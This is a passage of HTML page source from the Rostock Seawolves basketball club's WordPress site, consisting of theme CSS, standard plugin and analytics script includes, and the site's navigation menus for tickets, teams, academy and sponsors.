    .sc-single-event-meta form.cart .tribe-events-tickets button.button, table.tribe-events-tickets .add-to-cart .tribe-button,
    .tribe-events-grid .tribe-grid-header .tribe-week-today,
    body #bbpress-forums li.bbp-header, body div.bbp-submit-wrapper .button,
    .wp-block-separator:not(.is-style-dots):before, .wp-block-button__link
    {
        background-color:#e98308;
    }
    
    input[type=submit]:hover, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary, .btn-primary .btn-icon,
    .dark-div .btn-primary:hover, .dark-div .btn-primary:focus, .dark-div .btn-primary:active, .dark-div .btn-primary.active, .dark-div .open .dropdown-toggle.btn-primary,
    .post-news-big-item .btn-news,
    .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
    .woocommerce div.product form.cart .button:hover,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce ul.products li.product .button:hover,
    #tribe-events .tribe-events-button:hover, .tribe-events-button.tribe-active:hover, .tribe-events-button:hover,
    #tribe-bar-form .tribe-bar-submit input[type=submit]
    {
    	color:#0f0f0f;
    	background-color:#e98308;
    }
    
    .post-grid-button .btn-icon, .btn-date-blog .btn-icon,
    .wp-pagenavi a:hover, .wp-pagenavi span.current,
    .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
    .woocommerce ul.products li.product .button,
    #tribe-events .tribe-events-button, .tribe-events-button,
    #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, 
    #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,
    #tribe-bar-views-toggle:focus, #tribe-bar-views-toggle:hover,
    #tribe-bar-form .tribe-bar-submit input[type=submit]:hover,
    .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-], .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,
    #tribe-events-content .tribe-events-calendar td.tribe-events-present.mobile-active:hover,
    .tribe-events-calendar td.tribe-events-present.mobile-active,
    .tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-],
    .tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-] a,
    #tribe-events-content .mobile-trigger td.tribe-events-present
    {
        background:#0f0f0f;
        color:#e98308;
    }
    
    .wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a, .wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover a{
        color:#e98308;
        box-shadow: inset 0 -3px 0 #e98308;
    }
    @media (min-width: 480px){
        .wpb_wrapper .wpb_tour.wpb_content_element .wpb_tabs_nav li:hover a,
        .wpb_wrapper .wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a{box-shadow: inset -3px 0 0 #e98308;}
    }
    .sc-single-event-add-to-cart .single_add_to_cart_button:hover{
        color:#e98308;
        background:#000;
    }
    .leaf-banner-item:hover .leaf-banner-content{
    	background-color: rgba(233,131,8,0.8);
    }

    #main-nav .navbar, #main-nav.light-nav .navbar {
    	background: rgba(20,40,90,1);
    }
    footer.main-color-2-bg, .main-color-2-bg.back-to-top{
        background-color:#e98308;
    }
#bottom-nav{
	background-image:url();
	background-color:#14285a;
	background-position:;
	background-repeat:;
	background-size:;
	background-attachment:;
}
.loader-2 i {
	background:#e98308}

/*# sourceURL=style-inline-css */
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://seawolves.de/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://seawolves.de/wp-content/tablepress-combined.min.css?ver=113' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://seawolves.de/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://seawolves.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://seawolves.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://seawolves.de/wp-content/plugins/mpcx-accordion/public/js/accordion.min.js?ver=1.2.6" id="mpcx-accordion-js"></script>

<!-- Google Tag (gtac.js) durch Site-Kit hinzugefügt -->
<!-- Von Site Kit hinzugefügtes Google-Analytics-Snippet -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P3HHK9N" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["seawolves.de"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3HHK9N");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://seawolves.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seawolves.de/wp-json/wp/v2/posts/15951" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seawolves.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://seawolves.de/?p=15951' />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://seawolves.de/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://seawolves.de/wp-content/uploads/2020/04/cropped-seawolves-sw-32x32.png" sizes="32x32" />
<link rel="icon" href="https://seawolves.de/wp-content/uploads/2020/04/cropped-seawolves-sw-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://seawolves.de/wp-content/uploads/2020/04/cropped-seawolves-sw-180x180.png" />
<meta name="msapplication-TileImage" content="https://seawolves.de/wp-content/uploads/2020/04/cropped-seawolves-sw-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* 
div.container {
	width: auto;
	padding-left: 0px;
  padding-right: 0px;
}

div.responsive-tabs {
	margin-right: 5%;
	margin-left: 5%;
}
*/ 

/* ==========
Liga-Logos*/

#ligalogos {
top:0px;
margin-left: 240px;
position: absolute;
height:100%;
display: flex;
align-items: center;
}

#ligalogos img {
height: 20px;
margin-right: 5px;
}

@media (max-width:991px) {
#ligalogos {
display: none; }
}

@media (max-width:767px) {
#ligalogos {
display: flex;
margin-left: 180px;
	}
}
	
/* ==========
Top-Nav*/

#top-nav .navbar-right li>a {
	padding: 11px;
	border-left: 0px;
	border-right: 0px;
}

#main-nav .navbar-nav>li>a {
padding: 30px 10px;
margin: 0;
}

#main-nav.affix .navbar-nav>li>a {
	padding: 5px 10px;}

#top-nav .navbar-nav>li:last-child>a {
border-right: 0px;
}

@media (max-width:991px) {
#main-nav a.logo {
		padding: 30px;
		margin: 0 0px 0 0px;
}
}

	@media (max-width:767px) {
#main-nav a.logo {
		padding: 30px;
		margin: 0 0px 0 10px;
}
}


/* ==========
Titelbild von Seiten
und Beiträgen*/

.page-heading {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 100%;
	background-attachment: scroll;
	aspect-ratio:3/1;
	padding-top: 0px;
	padding-bottom: 0px;
	display:flex;
	align-items: center;
	margin-top: 80px;
}

.page-heading h1 {
text-shadow: 3px 3px 5px #000;
}


/* ==========
Titelbild von Startseite*/

a#Startseitenheader {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 100%;
	background-attachment: scroll;
	z-index: -1;
	aspect-ratio:3/1;
	padding-top: 0px;
	padding-bottom: 0px;
	display:flex;
	align-items: center;
	margin-top: 80px;
}

#bottom-nav:before {
background: #14285a;
}

div.content-image {
position: relative;
text-align: left;
margin-left: 5%;
margin-bottom: 2%;
width: 40%;
float: right;
}


/* ==========
Farbe der Weiterlesen-Buttons*/
.btn-primary, input[type=submit], .dark-div .btn-primary {
	background-color: #14285a;
}


/* ==========
Pfeile im Newsslider tauschen */

.carousel-has-control .owl-buttons {
	top: calc(15%);
}
.carousel-has-control.owl-theme .owl-controls .owl-prev {
	border-right: 32px solid #0f0f0f;
	border-left: 0px;
}
.carousel-has-control.owl-theme .owl-controls .owl-prev .fa { left: 14px;}
.carousel-has-control.owl-theme .owl-controls .owl-next
{
	border-left: 30px solid #0f0f0f; 
	border-right:0px;
}
.carousel-has-control.owl-theme .owl-controls .owl-next .fa {left:-22px;}

/* ==========
Darstellung News-Slider */
.event-excerpt, .event-meta.small-meta {
	display:"none";/* in style.css Zeile 1692 anpassen*/
	opacity: 0;
	height: 0px;
}


.event-carousel-item .event-title {
    white-space: pre-wrap;
		overflow: hidden;/* in style.css Zeile 1620 anpassen*/
}

.font-2, .media-heading, h2, .h2 {
    font-family: "Open Sans", Arial, serif;
    text-transform: initial;
    font-style: normal;
    letter-spacing: 0px;
}

/* ==========
Darstellung BMS-Sponsoren */

.logo_sponsor {
	border:none;
	border-width:0px;
	aspect-ratio: 1.4;
}

iframe {
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
}

/* ------ wordpress.org/plugins/tabby-responsive-tabs/ ------ */

.responsive-tabs .responsive-tabs__heading {
	display: none;
}

.responsive-tabs .responsive-tabs__list__item {
	display: inline;
	cursor: pointer;
}

.responsive-tabs-wrapper {
	clear: both;
	margin-bottom: 20px;
	zoom: 1;
}

.responsive-tabs-wrapper:before,
.responsive-tabs-wrapper:after {
	content: "";
	display: table;
}

.responsive-tabs-wrapper:after {
	clear: both;
}

.responsive-tabs .responsive-tabs__heading:focus,
.responsive-tabs .responsive-tabs__list__item:focus {
	outline: 1px solid transparent;
}

.responsive-tabs .responsive-tabs__heading--active:focus,
.responsive-tabs .responsive-tabs__list__item--active:focus {
	outline: none;
}

.responsive-tabs ul.responsive-tabs__list {
	font-size: 18px;
	line-height: 18px;
	margin: 20px 0 0 12px;
	padding: 0;
}

.responsive-tabs .responsive-tabs__list__item {
	background: transparent;
	border: 1px solid transparent;
	border-bottom: 0px solid #000;
	color: #bbb;
	font-size: 18px;
	line-height: 19px;
	text-transform: inherit;
	margin: 1px 5px 0 0;
	padding: 10px 12px 10px;
	white-space: nowrap;
	float: left;
}

.responsive-tabs .responsive-tabs__list__item .fa {
	margin-right: 8px;
	line-height: 0.8;
}

.responsive-tabs .responsive-tabs__list__item:hover {
	color: #e98308;
	background: transparent;
}

.responsive-tabs .responsive-tabs__list__item--active,
.responsive-tabs .responsive-tabs__list__item--active:hover {
	background: #fff;
	border-color: #d0d0d0;
	color: #e98308;
	padding-bottom: 11px;
	margin-top: 0;
	position: relative;
	top: 1px;
}

.responsive-tabs .responsive-tabs__panel {
	background: #fff;
	border: 0px solid #ddd;
	border-top: 1px solid #d0d0d0;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	-webkit-border-top-left-radius: 0px;
	-moz-border-radius-topleft: 0px;
	border-top-left-radius: 0px;
	clear: left;
	margin-bottom: 0;
	padding: 20px 0px 0;
	word-wrap: break-word;
}

.responsive-tabs .responsive-tabs__panel:after {
	content: "";
	display: block;
	height: 0;
	clear: both;
}

@media (min-width: 2px) {
/* original: 268px */
	.responsive-tabs .responsive-tabs__panel--closed-accordion-only {
		display: block;
	}
}

@media (max-width: 1px) {
/* original: 267px */
	.responsive-tabs .responsive-tabs__list {
		display: none;
	}

	.responsive-tabs .responsive-tabs__heading {
		display: block;
		cursor: pointer;
	}

	.responsive-tabs-wrapper {
		border-top: 0px solid #ccc;
	}

	.responsive-tabs .responsive-tabs__heading {
		background: #fff;
		border: 0px solid #ccc;
		border-top: none;
		color: #777;
		font-size: 18px;
		font-weight: normal;
		text-transform: inherit;
		margin: 0;
		padding: 10px 0;
		padding-left: 20px;
		position: relative;
	}

	.responsive-tabs .responsive-tabs__heading .fa {
		margin-right: 8px;
		display:none;
		}

	.responsive-tabs .responsive-tabs__heading:after {
		border-left: 6px solid transparent;
		border-right: 6px solid transparent;
		border-top: 6px solid #777;
		content:"";
		display: block;
		position: absolute;
		right: 20px;
		top: 20px;
		height: 0;
		width: 0;
	}

	.responsive-tabs .responsive-tabs__heading:hover {
		background: #eee;
		color: #777;
	}

	.responsive-tabs .responsive-tabs__heading:hover:after {
		border-top: 6px solid #777;
	}

	.responsive-tabs .responsive-tabs__heading--active,
	.responsive-tabs .responsive-tabs__heading--active:hover {
		background: #ccc;
		color: #fff;
	}

	.responsive-tabs .responsive-tabs__heading--active:after,
	.responsive-tabs .responsive-tabs__heading--active:hover:after {
		border-bottom: 6px solid #fff;
		border-top: 9;
		top: 18px;
	}

	.responsive-tabs .responsive-tabs__panel {
		background: #fff;
		border: 0px solid #ccc;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
		border-top: none;
		margin: 0;
		padding: 0 0px;
		padding-top: 20px;
	}
}

.tw-header-menu {
	display: none;
}		</style>
		    </head>

    <body class="wp-singular post-template-default single single-post postid-15951 single-format-standard wp-theme-sportcenter sportcenter">
    	<a id="top"></a>
    	    <div id="body-wrap">
        <div id="wrap">
            <header>
                <div id="top-nav" class="nav-style-0">
    <nav class="navbar navbar-default main-color-1-bg dark-div">
        <div class="container">
            <div class="top-menu">
                <div class="navbar-left top-info">
                	                </div>
                
                <ul class="nav navbar-nav navbar-right">
                    							<li class="menu-item">
                                <a href="https://tickets.seawolves.de" data-target="#top-tab-2"  data-parent="#top-tab" class="top-tab-link" title="TICKETS">
                                    <i class="fa fa-ticket"></i>
                                    TICKETS                                </a>
                            </li>
													<li class="menu-item">
                                <a href="https://seawolves-fanshop.de" data-target="#top-tab-0"  data-parent="#top-tab" class="top-tab-link" title="SHOP">
                                    <i class="fa fa-shopping-cart"></i>
                                    SHOP                                </a>
                            </li>
													<li class="menu-item">
                                <a href="https://mitglieder.seawolves.de" data-target="#top-tab-3"  data-parent="#top-tab" class="top-tab-link" title="MITGLIED WERDEN">
                                    <i class="fa "></i>
                                    MITGLIED WERDEN                                </a>
                            </li>
						                                                                                <li class="menu-item"><a class="search-toggle collapsed" data-toggle="collapse" data-target="#nav-search" href="#"><i class="fa fa-search"></i></a></li>
                                    </ul>
                <div class="clearfix"></div>
            </div><!--/top-menu-->
        </div>
    </nav>
</div><!--/top-nav-->

<div id="top-tab" class="tab-content top-tab-content main-color-1-bg dark-div">
            	<div class="panel">
                <div role="tabpanel" class="panel-inner collapse" id="top-tab-2">
                	<div class="container">                    	                    </div>                </div>
            </div>
		        	<div class="panel">
                <div role="tabpanel" class="panel-inner collapse" id="top-tab-0">
                	<div class="container">                    	                    </div>                </div>
            </div>
		        	<div class="panel">
                <div role="tabpanel" class="panel-inner collapse" id="top-tab-3">
                	<div class="container">                    	                    </div>                </div>
            </div>
		    <div class="clearfix"></div>
</div><!--top-tab-content-->
<div id="main-nav" class=" dark-div " data-spy="affix" data-offset-top="280">
    <nav class="navbar navbar-inverse ">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                                <a class="logo" href="https://seawolves.de/" title="Home"><img src="https://seawolves.de/wp-content/uploads/2024/01/Seawolves-Basketball_Wort-Bildmarke_quer_Text-weiss_400px.png" alt="Home"/></a>
                                
				
						
			
<!-- AS Code: -->
			
<div id="ligalogos"><a href="https://www.easycredit-bbl.de/" target="_blank" rel="noopener"><img src="https://seawolves.de/wp-content/uploads/2024/07/easyCredit-BBL_Logo_quer_RGB_AS.svg"></a>
<a href="https://www.fiba.basketball/en/events/fiba-europe-cup-25-26" target="_blank" rel="noopener"><img src="https://seawolves.de/wp-content/uploads/2025/07/FEC-Jersey-Badge_website-9c927f.svg"></a>
<a href="https://www.2basketballbundesliga.de/ProB/" target="_blank" rel="noopener"><img src="https://seawolves.de/wp-content/uploads/2024/07/HauptlogoBARMER2BasketballBundesliga_AS.svg"></a>
<a href="https://nbbl-basketball.de/" target="_blank" rel="noopener"><img src="https://seawolves.de/wp-content/uploads/2024/07/NBBL-JBBL_Logo_26715_AS.svg"></a></div>
			
			
<!-- AS Code Ende -->	
			
			
				
				
				
                                <a class="logo sticky" href="https://seawolves.de/" title="Home"><img src="https://seawolves.de/wp-content/uploads/2024/01/Seawolves-Basketball_Wort-Bildmarke_quer_Text-weiss_400px.png" alt="Home"/></a>
                            </div>
		
			
<!-- Collect the nav links, forms, and other content for toggling -->
            <div class="main-menu hidden-xs ">
                <ul class="nav navbar-nav navbar-right">
                    <li id="nav-menu-item-382" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="http://www.seawolves.de/tag/news/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">News </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-40349" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/jobs/" class="menu-link  sub-menu-link">JOBJAGD </a></li>
	<li id="nav-menu-item-55847" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/2025/08/wir-suchen-dich-fuer-die-seawolves-helfer-crew/" class="menu-link  sub-menu-link">Helfer werden </a></li>

</ul>
</li>
<li id="nav-menu-item-22339" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="#" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">PROFIS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-50191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://tickets.seawolves.de" class="menu-link  sub-menu-link">Tickets </a></li>
	<li id="nav-menu-item-55685" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/spielplan-2025-2026/" class="menu-link  sub-menu-link">Spielplan </a></li>
	<li id="nav-menu-item-55173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/rostock-seawolves-2025-2026/" class="menu-link  sub-menu-link">Team </a></li>
	<li id="nav-menu-item-49949" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves/seawolves-coaches-und-staff/" class="menu-link  sub-menu-link">Coaches &amp; Staff </a></li>
	<li id="nav-menu-item-52653" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown-submenu"><a href="#" class="menu-link  sub-menu-link">Videos und mehr </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-52652" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://showtime.seawolves.de" class="menu-link  sub-menu-link">Spieltagsmagazin </a></li>
		<li id="nav-menu-item-36503" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/podcast/" class="menu-link  sub-menu-link">Seawolves Podcast </a></li>
		<li id="nav-menu-item-52734" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/die-rostock-seawolves-app/" class="menu-link  sub-menu-link">Smartphone App </a></li>
		<li id="nav-menu-item-1908" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves/wolfi-seewolf/" class="menu-link  sub-menu-link">Wolfi Seewolf </a></li>

	</ul>
</li>
	<li id="nav-menu-item-8801" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://seawolves-fanshop.de" class="menu-link  sub-menu-link">Fanshop </a></li>
	<li id="nav-menu-item-53864" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/dyn-basketball-alle-spiele-der-rostock-seawolves-in-der-easycredit-bbl-live-auf-abruf/" class="menu-link  sub-menu-link">📺 Dyn Basketball </a></li>

</ul>
</li>
<li id="nav-menu-item-30343" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="https://seawolves.de/2023/07/seawolves-academy-startet-zur-neuen-saison/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Academy </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-56261" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/seawolves-academy-spielplan-2025-2026/" class="menu-link  sub-menu-link">Academy-Spielplan </a></li>
	<li id="nav-menu-item-49463" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/rostock-seawolves-academy-prob/" class="menu-link  sub-menu-link">Männer 🏀 ProB </a></li>
	<li id="nav-menu-item-50508" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves-frauen/" class="menu-link  sub-menu-link">Frauen 🏀 1.RLN </a></li>
	<li id="nav-menu-item-31430" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/verein/nbbl-rostock-seawolves-kader-spielplan/" class="menu-link  sub-menu-link">U19 🏀 NBBL </a></li>
	<li id="nav-menu-item-31431" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/verein/jbbl-rostock-seawolves-kader-spielplan/" class="menu-link  sub-menu-link">U16 🏀 JBBL </a></li>
	<li id="nav-menu-item-51345" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves-academy-jungen/" class="menu-link  sub-menu-link">Academy Jungen </a></li>
	<li id="nav-menu-item-51346" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves-academy-maedchen/" class="menu-link  sub-menu-link">Academy Mädchen </a></li>
	<li id="nav-menu-item-36502" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/karls-prasentiert-die-nachwuchstalente-des-monats/" class="menu-link  sub-menu-link">🍓KARLS Nachwuchstalente </a></li>
	<li id="nav-menu-item-57047" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/academy-camps/" class="menu-link  sub-menu-link">Academy Camps </a></li>
	<li id="nav-menu-item-51453" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/2023/11/startschuss-fuer-den-foerderkreis-seawolves-academy/" class="menu-link  sub-menu-link">Förderkreis Academy </a></li>

</ul>
</li>
<li id="nav-menu-item-28799" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="/verein" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Verein </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-30339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/verein/leitbild-des-ebc-rostock-e-v/" class="menu-link  sub-menu-link">Leitbild und Struktur </a></li>
	<li id="nav-menu-item-47501" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown-submenu"><a href="https://seawolves.de/regionalkonzept/" class="menu-link  sub-menu-link">Regionalkonzept </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-48176" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/region-ost/" class="menu-link  sub-menu-link">Region Ost </a></li>
		<li id="nav-menu-item-48177" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/region-mitte-sued/" class="menu-link  sub-menu-link">Region Mitte-Süd </a></li>
		<li id="nav-menu-item-48179" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/region-nordwest/" class="menu-link  sub-menu-link">Region Nordwest </a></li>
		<li id="nav-menu-item-48178" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/region-west/" class="menu-link  sub-menu-link">Region West </a></li>

	</ul>
</li>
	<li id="nav-menu-item-47508" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/unsere-teams/" class="menu-link  sub-menu-link">Vereinsteams </a></li>
	<li id="nav-menu-item-48164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/aida-uni-liga/" class="menu-link  sub-menu-link">AIDA Uni-Liga </a></li>
	<li id="nav-menu-item-57068" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://basketball-macht-schule.de/" class="menu-link  sub-menu-link">Basketball macht Schule </a></li>
	<li id="nav-menu-item-51623" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves-basketball-camps-2025-in-rostock/" class="menu-link  sub-menu-link">Basketball Camps </a></li>
	<li id="nav-menu-item-20623" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown-submenu"><a href="https://seawolves.de/seawolves-danceteam" class="menu-link  sub-menu-link">Seawolves Danceteam </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-47514" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves-danceteams/" class="menu-link  sub-menu-link">Seawolves Danceteam Tanzgruppen </a></li>

	</ul>
</li>
	<li id="nav-menu-item-51932" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown-submenu"><a href="https://seawolves.de/rostock-wewolves-inklusion/" class="menu-link  sub-menu-link">Rostock WeWolves </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-47177" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/category/wewolves/" class="menu-link  sub-menu-link">WeWolves News </a></li>
		<li id="nav-menu-item-46329" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/2023/08/aufruf-zur-unterstutzung-der-wewolves-gemeinsam-unschlagbar/" class="menu-link  sub-menu-link">Aufruf Patenschaft WeWolves </a></li>

	</ul>
</li>
	<li id="nav-menu-item-48180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/vereinssport/" class="menu-link  sub-menu-link">Weitere Vereinsangebote </a></li>
	<li id="nav-menu-item-46275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/30-jahre-rostock-seawolves-e-v/" class="menu-link  sub-menu-link">30 Jahre Rostock Seawolves e.V. </a></li>
	<li id="nav-menu-item-44185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves-physio.de" class="menu-link  sub-menu-link">Physiotherapie </a></li>

</ul>
</li>
<li id="nav-menu-item-36108" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://seawolves.de/sponsoren/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Sponsoren </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-36109" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/sponsoren#hauptsponsor" class="menu-link  sub-menu-link">Hauptsponsor </a></li>
	<li id="nav-menu-item-39082" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/sponsoren#platinsponsor" class="menu-link  sub-menu-link">Platinsponsoren </a></li>
	<li id="nav-menu-item-36110" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/sponsoren#premium" class="menu-link  sub-menu-link">Premiumsponsoren </a></li>
	<li id="nav-menu-item-36111" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/sponsoren" class="menu-link  sub-menu-link">Sponsoren </a></li>
	<li id="nav-menu-item-36114" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown-submenu"><a href="/partner" class="menu-link  sub-menu-link">Partner </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-36112" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="/partner" class="menu-link  sub-menu-link">Partner </a></li>
		<li id="nav-menu-item-36113" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="/partner#Medienpartner" class="menu-link  sub-menu-link">Medienpartner </a></li>
